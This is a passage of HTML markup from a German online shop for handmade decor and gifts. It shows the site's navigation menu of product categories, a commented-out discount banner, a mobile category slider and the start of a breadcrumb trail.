																																																																			<li class="">
																															<a href="https://mitienda.de/102-schluesselanhaenger-aus-holz" title="Anh&auml;nger aus Holz"  class=""  data-type="category" data-id="102">Anh&auml;nger aus Holz</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/127-schluesselanhaenger-aus-leder" title="Anh&auml;nger aus Leder"  class=""  data-type="category" data-id="127">Anh&auml;nger aus Leder</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/103-schluesselanhaenger-aus-wolle" title="Anh&auml;nger aus Wolle"  class=""  data-type="category" data-id="103">Anh&auml;nger aus Wolle</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/322-anhaenger-aus-stein" title="Anh&auml;nger aus Stein"  class=""  data-type="category" data-id="322">Anh&auml;nger aus Stein</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_253">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/376-gluecksbringer" title="Gl&uuml;cksbringer"  class=""  data-type="category" data-id="376">Gl&uuml;cksbringer</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_74">
									<div class="adtm_column_wrap advtm_column_wrap_74">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_72">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/60-schmuck" title="Schmuck"  class=""  data-type="category" data-id="60">Schmuck<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_72">
																																																																			<li class="">
																															<a href="https://mitienda.de/29-armbaender" title="Armb&auml;nder "  class=""  data-type="category" data-id="29">Armb&auml;nder </a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/62-haarschmuck" title="Haarschmuck"  class=""  data-type="category" data-id="62">Haarschmuck</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/45-halsketten" title="Halsketten"  class=""  data-type="category" data-id="45">Halsketten</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/122-ohrringe" title="Ohrringe"  class=""  data-type="category" data-id="122">Ohrringe</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/314-schmuckaufbewahrung" title="Schmuckaufbewahrung"  class=""  data-type="category" data-id="314">Schmuckaufbewahrung</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_83">
									<div class="adtm_column_wrap advtm_column_wrap_83">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_251">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/44-taschen" title="Taschen"  class=""  data-type="category" data-id="44">Taschen<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_251">
																																																																			<li class="">
																															<a href="https://mitienda.de/42-rucksaecke" title="Rucks&auml;cke"  class=""  data-type="category" data-id="42">Rucks&auml;cke</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/37-handtaschen" title="Handtaschen"  class=""  data-type="category" data-id="37">Handtaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/307-handytaschen" title="Handytaschen"  class=""  data-type="category" data-id="307">Handytaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/38-etuis" title="Etuis"  class=""  data-type="category" data-id="38">Etuis</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/72-geldboerse" title="Geldb&ouml;rse"  class=""  data-type="category" data-id="72">Geldb&ouml;rse</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/43-kulturtasche-fuer-damen" title="Kulturtasche f&uuml;r Damen"  class=""  data-type="category" data-id="43">Kulturtasche f&uuml;r Damen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/15-sporttaschen" title="Sporttaschen"  class=""  data-type="category" data-id="15">Sporttaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/14-einkaufstaschen" title="Einkaufstaschen"  class=""  data-type="category" data-id="14">Einkaufstaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/366-drybags" title="Drybags"  class=""  data-type="category" data-id="366">Drybags</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_84">
									<div class="adtm_column_wrap advtm_column_wrap_84">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_252">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/371-fahrradtaschen-mehr" title="Fahrradtaschen &amp; mehr"  class=""  data-type="category" data-id="371">Fahrradtaschen &amp; mehr<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_252">
																																																																			<li class="">
																															<a href="https://mitienda.de/16-fahrradtaschen" title="Fahrradtaschen"  class=""  data-type="category" data-id="16">Fahrradtaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/367-lenkertaschen" title="Lenkertaschen"  class=""  data-type="category" data-id="367">Lenkertaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/368-flaschentaschen" title="Flaschentaschen"  class=""  data-type="category" data-id="368">Flaschentaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/372-sattelschoner" title="Sattelschoner"  class=""  data-type="category" data-id="372">Sattelschoner</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_30">
									<div class="adtm_column_wrap advtm_column_wrap_30">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_225">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/44-taschen" title="Taschen"  class=""  data-type="category" data-id="44">Taschen<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_225">
																																																																			<li class="">
																															<a href="https://mitienda.de/42-rucksaecke" title="Rucks&auml;cke"  class=""  data-type="category" data-id="42">Rucks&auml;cke</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/37-handtaschen" title="Handtaschen"  class=""  data-type="category" data-id="37">Handtaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/307-handytaschen" title="Handytaschen"  class=""  data-type="category" data-id="307">Handytaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/38-etuis" title="Etuis"  class=""  data-type="category" data-id="38">Etuis</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/72-geldboerse" title="Geldb&ouml;rse"  class=""  data-type="category" data-id="72">Geldb&ouml;rse</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/43-kulturtasche-fuer-damen" title="Kulturtasche f&uuml;r Damen"  class=""  data-type="category" data-id="43">Kulturtasche f&uuml;r Damen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/15-sporttaschen" title="Sporttaschen"  class=""  data-type="category" data-id="15">Sporttaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/14-einkaufstaschen" title="Einkaufstaschen"  class=""  data-type="category" data-id="14">Einkaufstaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/366-drybags" title="Drybags"  class=""  data-type="category" data-id="366">Drybags</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_8">
									<div class="adtm_column_wrap advtm_column_wrap_8">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_234">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/371-fahrradtaschen-mehr" title="Fahrradtaschen &amp; mehr"  class=""  data-type="category" data-id="371">Fahrradtaschen &amp; mehr<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_234">
																																																																			<li class="">
																															<a href="https://mitienda.de/16-fahrradtaschen" title="Fahrradtaschen"  class=""  data-type="category" data-id="16">Fahrradtaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/367-lenkertaschen" title="Lenkertaschen"  class=""  data-type="category" data-id="367">Lenkertaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/368-flaschentaschen" title="Flaschentaschen"  class=""  data-type="category" data-id="368">Flaschentaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/372-sattelschoner" title="Sattelschoner"  class=""  data-type="category" data-id="372">Sattelschoner</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_21 sub">
													<a href="https://mitienda.de/159-lebensmittel" title="Lebensmittel"  class=" a-niveau1"  data-type="category" data-id="159"><span class="advtm_menu_span advtm_menu_span_21">Lebensmittel</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_62">
									<div class="adtm_column_wrap advtm_column_wrap_62">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_204">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/332-dips" title="Dips"  class=""  data-type="category" data-id="332">Dips</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_63">
									<div class="adtm_column_wrap advtm_column_wrap_63">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_227">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/359-senf" title="Senf"  class=""  data-type="category" data-id="359">Senf</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_246">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/373-oel-essig" title="&Ouml;l &amp; Essig"  class=""  data-type="category" data-id="373">&Ouml;l &amp; Essig</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_71">
									<div class="adtm_column_wrap advtm_column_wrap_71">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_160">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/160-honig" title="Honig"  class=""  data-type="category" data-id="160">Honig</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_60">
									<div class="adtm_column_wrap advtm_column_wrap_60">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																											</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_24 sub">
													<a href="https://mitienda.de/138-kinderwelt" title="Kinderwelt"  class=" a-niveau1"  data-type="category" data-id="138"><span class="advtm_menu_span advtm_menu_span_24">Kinderwelt</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_56">
									<div class="adtm_column_wrap advtm_column_wrap_56">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_146">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/97-spielzeug" title="Spielzeug"  class=""  data-type="category" data-id="97">Spielzeug<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_146">
																																																																			<li class="">
																															<a href="https://mitienda.de/137-babyspielzeug" title="Babyspielzeug"  class=""  data-type="category" data-id="137">Babyspielzeug</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/13-babypuppe" title="Babypuppe"  class=""  data-type="category" data-id="13">Babypuppe</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/294-greifling" title="Greifling"  class=""  data-type="category" data-id="294">Greifling</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/292-spielfahrzeuge" title="Spielfahrzeuge"  class=""  data-type="category" data-id="292">Spielfahrzeuge</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/293-nachzieh-schiebetiere" title="Nachzieh- &amp; Schiebetiere"  class=""  data-type="category" data-id="293">Nachzieh- &amp; Schiebetiere</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/295-musikinstrumente" title="Musikinstrumente"  class=""  data-type="category" data-id="295">Musikinstrumente</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/296-holzwaffen" title="Holzwaffen"  class=""  data-type="category" data-id="296">Holzwaffen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/297-spielkueche-und-kaufladen" title="Spielk&uuml;che und Kaufladen"  class=""  data-type="category" data-id="297">Spielk&uuml;che und Kaufladen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/65-lernspiele" title="Lernspiele"  class=""  data-type="category" data-id="65">Lernspiele</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_57">
									<div class="adtm_column_wrap advtm_column_wrap_57">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_259">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/406-kinderbuecher" title="Kinderb&uuml;cher"  class=""  data-type="category" data-id="406">Kinderb&uuml;cher</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_260">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/403-medien-fuer-kinder" title="Medien f&uuml;r Kinder"  class=""  data-type="category" data-id="403">Medien f&uuml;r Kinder<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_260">
																																																																			<li class="">
																															<a href="https://mitienda.de/404-ebooks-fuer-kinder" title="eBooks f&uuml;r Kinder"  class=""  data-type="category" data-id="404">eBooks f&uuml;r Kinder</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_145">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/25-kindergeburtstag" title="Kindergeburtstag"  class=""  data-type="category" data-id="25">Kindergeburtstag</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_147">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/71-kindergarderoben" title="Kindergarderoben"  class=""  data-type="category" data-id="71">Kindergarderoben</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_165">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/281-kinderrucksaecke" title="Kinderrucks&auml;cke"  class=""  data-type="category" data-id="281">Kinderrucks&auml;cke</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_66">
									<div class="adtm_column_wrap advtm_column_wrap_66">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_150">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/57-kinderzimmer-deko" title="Kinderzimmer-Deko"  class=""  data-type="category" data-id="57">Kinderzimmer-Deko</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_149">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/76-kindergeschirr" title="Kindergeschirr"  class=""  data-type="category" data-id="76">Kindergeschirr</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_164">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/334-kinderkleidung" title="Kinderkleidung"  class=""  data-type="category" data-id="334">Kinderkleidung</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																	<li class="li-niveau1 advtm_menu_35 menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/395-digitale-produkte" title="Digitale Produkte"  class=" a-niveau1"  data-type="category" data-id="395"><span class="advtm_menu_span advtm_menu_span_35">Digitale Produkte</span></a>
																</li>
																			
																																																								<li class="li-niveau1 advtm_menu_6 sub">
													<a href="https://mitienda.de/19-geschenkideen" title="Geschenkideen"  class=" a-niveau1"  data-type="category" data-id="19"><span class="advtm_menu_span advtm_menu_span_6">Geschenkideen</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_14">
									<div class="adtm_column_wrap advtm_column_wrap_14">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_47">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/20-geschenkideen" title="Geschenkideen"  class=""  data-type="category" data-id="20">Geschenkideen</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_77">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/81-geburtstagsgeschenke" title="Geburtstagsgeschenke"  class=""  data-type="category" data-id="81">Geburtstagsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_50">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/66-muttertagsgeschenke" title="Muttertagsgeschenke "  class=""  data-type="category" data-id="66">Muttertagsgeschenke </a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_52">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/47-vatertagsgeschenke" title="Vatertagsgeschenke"  class=""  data-type="category" data-id="47">Vatertagsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_53">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/22-valentinstag" title="Valentinstag"  class=""  data-type="category" data-id="22">Valentinstag</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_69">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/21-weihnachtsgeschenke" title="Weihnachtsgeschenke"  class=""  data-type="category" data-id="21">Weihnachtsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_129">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/166-weihnachtsgeschenke-fuer-kinder" title="Weihnachtsgeschenke f&uuml;r Kinder"  class=""  data-type="category" data-id="166">Weihnachtsgeschenke f&uuml;r Kinder</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_35">
									<div class="adtm_column_wrap advtm_column_wrap_35">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_81">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/85-nikolausgeschenke" title="Nikolausgeschenke"  class=""  data-type="category" data-id="85">Nikolausgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_78">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/82-geschenke-zum-einzug" title="Geschenke zum Einzug"  class=""  data-type="category" data-id="82">Geschenke zum Einzug</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_46">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/77-hochzeitsgeschenke" title="Hochzeitsgeschenke"  class=""  data-type="category" data-id="77">Hochzeitsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_76">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/80-geschenke-zur-geburt" title="Geschenke zur Geburt"  class=""  data-type="category" data-id="80">Geschenke zur Geburt</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_49">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/59-kinder-kommunion" title="Kinder Kommunion"  class=""  data-type="category" data-id="59">Kinder Kommunion</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_17">
									<div class="adtm_column_wrap advtm_column_wrap_17">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_54">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/105-geschenke-nach-person" title="Geschenke nach Person"  class=""  data-type="category" data-id="105">Geschenke nach Person<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_54">
																																																																			<li class="">
																															<a href="https://mitienda.de/34-geschenke-fuer-babys" title="Geschenke f&uuml;r Babys"  class=""  data-type="category" data-id="34">Geschenke f&uuml;r Babys</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/104-geschenke-fuer-frauen" title="Geschenke f&uuml;r Frauen"  class=""  data-type="category" data-id="104">Geschenke f&uuml;r Frauen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/106-geschenke-fuer-maenner" title="Geschenke f&uuml;r M&auml;nner"  class=""  data-type="category" data-id="106">Geschenke f&uuml;r M&auml;nner</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/107-geschenke-fuer-kinder" title="Geschenke f&uuml;r Kinder"  class=""  data-type="category" data-id="107">Geschenke f&uuml;r Kinder</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/108-geschenke-fuer-maedchen" title="Geschenke f&uuml;r M&auml;dchen"  class=""  data-type="category" data-id="108">Geschenke f&uuml;r M&auml;dchen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/109-geschenke-fuer-jungen" title="Geschenke f&uuml;r Jungen"  class=""  data-type="category" data-id="109">Geschenke f&uuml;r Jungen</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_15">
									<div class="adtm_column_wrap advtm_column_wrap_15">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_70">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/83-danke-sagen" title="Danke sagen"  class=""  data-type="category" data-id="83">Danke sagen</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_80">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/84-mitbringsel" title="Mitbringsel"  class=""  data-type="category" data-id="84">Mitbringsel</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_82">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/86-partygeschenke" title="Partygeschenke"  class=""  data-type="category" data-id="86">Partygeschenke</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_32">
									<div class="adtm_column_wrap advtm_column_wrap_32">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_74">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/9-gutscheine" title="Gutscheine"  class=""  data-type="category" data-id="9">Gutscheine</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_138">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/275-postkarten-geschenkanhaenger" title="Postkarten &amp; Geschenkanh&auml;nger"  class=""  data-type="category" data-id="275">Postkarten &amp; Geschenkanh&auml;nger</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																	<li class="li-niveau1 advtm_menu_15 menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/hersteller" title="Herkunftsland"  class=" a-niveau1"  data-type="manufacturer"><span class="advtm_menu_span advtm_menu_span_15">Herkunftsland</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_26 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/authentifizierung?back=my-account" title="Kundenkonto" target="_self" class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_26">Kundenkonto</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_27 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/bestellung" title="Warenkorb"  class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_27">Warenkorb</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_28 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/newsletter" title="Newsletter"  class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_28">Newsletter</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_29 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/content/14-neukunde-angebot" title="10% Neukunden"  class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_29">10% Neukunden</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_30 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/content/4-uber-uns" title="&Uuml;ber uns
"  class=" a-multiline a-niveau1"  data-type="cms" data-id="4"><span class="advtm_menu_span advtm_menu_span_30">&Uuml;ber uns<br />
</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_31 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/kontaktieren-sie-uns" title="Kundenservice"  class=" a-niveau1"  data-type="contact"><span class="advtm_menu_span advtm_menu_span_31">Kundenservice</span></a>
																</li>
												</ul>
		</div>
	</div>
</div>
<div><!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->
							</div>
																											<div class="clearfix bg-texto"> 
									<p style="font-size: 80%; color: #f7f5f7;"><span style="color: #f7f5f7;">♥ Handgemachte Deko-Artikel und Geschenke für Groß und Klein</span></p>
								</div>
												</div>
																												<div class="clearfix"> 
								<!-- Content Text under Menu  -->
<p></p>
<!--<div class="textotop"><a class="fancybox various contenedor" data-fancybox-type="iframe" href="https://mitienda.de/content/14-neukunde-angebot?content_only=1"> <span class="tgrande"> 10% </span> <span class="tchico"> Neukunden-Code » <br />Herzlich Willkommen </span> </a> <a class="contenedor" data-fancybox-type="iframe" href="https://mitienda.de/ueber-uns"> <span class="tgrande">☆</span> <span class="tchico">Mission »<br />Wertschätzen & Unterstützen</span></a> <!--
<a class="fancybox various contenedor" data-fancybox-type="iframe" href="https://mitienda.de/content/20-early-black-friday?content_only=1"> <span class="tgrande" style="color: #000;">15%</span> <span class="tchico">Early Black Friday<br /> bis 25.11.20</span></a>
</div>

<a class="fancybox various contenedor ckookie" data-fancybox-type="iframe" href="https://mitienda.de/content/22-gewinnspiel-mitienda?content_only=1"> <span class="tgrande">☆</span> <span class="tchico">Jetzt bestellen <br /> und gewinnen »</span></a>

<a class="contenedor" data-fancybox-type="iframe" href="https://mitienda.de/ueber-uns"> <span class="tgrande">☆</span> <span class="tchico">Mission »<br />Wertschätzen & Unterstützen</span></a

 <a class="contenedor" data-fancybox-type="iframe" href="https://mitienda.de/ueber-uns"> <span class="tgrande">☆</span> <span class="tchico">Mission »<br />Wertschätzen & Unterstützen</span></a></div>-->
<p></p>
<!-- MENU SLIDE HANDY -->
<div class="topCat"><a href="https://mitienda.de/3-wohnen-einrichten"> <img src="/img/tcat/1.jpg" class="img-responsive" /> <span>Deko</span> </a> <a href="https://mitienda.de/395-digitale-produkte"> <img src="https://mitienda.de/img/cms/menu2/dp1.jpg" class="img-responsive" /> <span>Digitale Produkte</span> </a> <a href="https://mitienda.de/335-kueche"> <img src="/img/tcat/3.jpg" class="img-responsive" /> <span>Küche</span> </a> <a href="https://mitienda.de/159-lebensmittel"> <img src="/img/tcat/4.jpg" class="img-responsive" /> <span>Lebensmittel</span> </a> <a href="https://mitienda.de/4-wellness-hygiene"> <img src="/img/tcat/5.jpg" class="img-responsive" /> <span>Wellness</span> </a> <a href="https://mitienda.de/101-weihnachten-2022" style="display: none;"> <img src="/img/tcat/6.jpg" class="img-responsive" /> <span>Weihnachten</span> </a> <a href="https://mitienda.de/168-krippenwelt" style="display: none;"> <img src="/img/tcat/7.jpg" class="img-responsive" /> <span>Krippen</span> </a> <a href="https://mitienda.de/138-kinderwelt"> <img src="/img/tcat/8.jpg" class="img-responsive" /> <span>Kinder</span> </a> <a href="https://mitienda.de/19-geschenkideen"> <img src="/img/tcat/9.jpg" class="img-responsive" /> <span>Geschenke </span> </a> <a href="https://mitienda.de/153-vasen-uebertoepfe"> <img src="/img/tcat/10.jpg" class="img-responsive" /> <span>Vasen</span> </a> <a href="https://mitienda.de/hersteller"> <img src="/img/tcat/11.jpg" class="img-responsive" /> <span>Hersteller</span> </a> <!------>
<p></p>
</div>
							</div>
															</header>
			</div>
			
			<div class="columns-container product_page">
				<div class="container">
											<!-- Breadcrumb -->
<div class="breadcrumb clearfix" itemscope itemtype="https://schema.org/BreadcrumbList">
	<div class="container">
		<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
			<a itemprop="item" class="home" href="https://mitienda.de/" title="zur&uuml;ck zu Startseite">
				<i class="icon-home" ></i>
				<span itemprop="name" class="home-text">Home</span>
				<meta itemprop="position" content="1">
			</a>
